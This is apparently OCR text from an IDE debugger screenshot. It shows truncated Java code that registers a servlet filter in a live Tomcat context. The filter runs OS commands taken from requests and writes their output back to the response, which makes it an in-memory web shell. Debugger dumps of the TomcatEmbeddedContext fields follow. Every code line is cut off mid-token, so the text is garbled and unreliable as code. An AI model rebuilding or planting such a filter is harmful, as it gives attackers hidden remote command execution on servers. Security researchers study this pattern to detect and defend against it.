 er m test
codingFilter.class
OncePerRequestFilter.class
if (osTyp != null &&
isLinux = false;
}
String[] cmds = isLi
InputStream in = Run
Scanner s = new Scan
String output = s.ha
servletResponse.getW
servletResponse.getW
return;
}
filterChain.doFilter(ser
}
};
org.apache.catalina.loader.Webap
StandardContext standardCtx = (S
return "test";
}
Variables
filter = {UserController$1@559
httpServletRequest = {ShiroHtt
standardCtx = {TomcatEmbedd
applicationParameters = {Ap
accessLog = null
accessLogScanComplete =
addWebinfClassesResource
allowCasualMultipartParsing
allowMultipleLeadingForwar
altDDName = null
antiResourceLocking = false
applicationEventListenersLi
applicationLifecycleListener
applicationListeners = {Strin
applicationListenersLock =
upport)
method.support
k.web.servlet.m
ework.web.serv
veb.servlet.mvc
t.mvc.method)
Evaluate
Code fragment:
standardCtx
Press ⌥↓, ⌥↑ to navigate throu
Result:
result = {TomcatEmbeddedContext@5604} "StandardEngine[Tomcat].StandardHost[localhost].TomcatEmbeddedCon
applicationParameters = {ApplicationParameter[0]@5613}
accessLog = null
accessLogScanComplete = false
addWebinfClassesResources = false
allowCasualMultipartParsing = false
allowMultipleLeadingForwardSlashInPath = false
altDDName = null
antiResourceLocking = false
applicationEventListenersList = {CopyOnWriteArrayList@5609} size = 0
applicationLifecycleListenersObjects = {Object[2]@5610}
applicationListeners = {String[0]@5611}
applicationListenersLock = {Object@5612}
applicationParametersLock = {Object@5615}
backgroundProcessorDelay = -1
backgroundProcessorFuture = null
broadcaster = {NotificationBroadcasterSupport@5616}
charsetMapper = {CharsetMapper@5617}
charsetMapperClass = "org.apache.catalina.util.CharsetMapper"
children = {HashMap@5619} size = 1
clearReferencesHttpClientKeepAliveThread = true
clearReferencesObjectStreamClassCaches = false
clearReferencesRmiTargets = false
clearReferencesStopThreads = false
clearReferencesStopTimerThreads = false
clearReferencesThreadLocals = false
cluster = null
clusterLock = {ReentrantReadWriteLock@5620} "java.util.concurrent.locks.ReentrantReadWriteLock@53c7416[W
configFile = null
configured = true
constraints = {SecurityConstraint[0]@5621}
constraintsLock = {Object@5623}
containerSciFilter = null
context = {ApplicationContext@5624}
attributes = {ConcurrentHashMap@5704} size = 10
context = {TomcatEmbeddedContext@5604} "StandardEngine[Tomcat].StandardHost[localhost].TomcatEmbed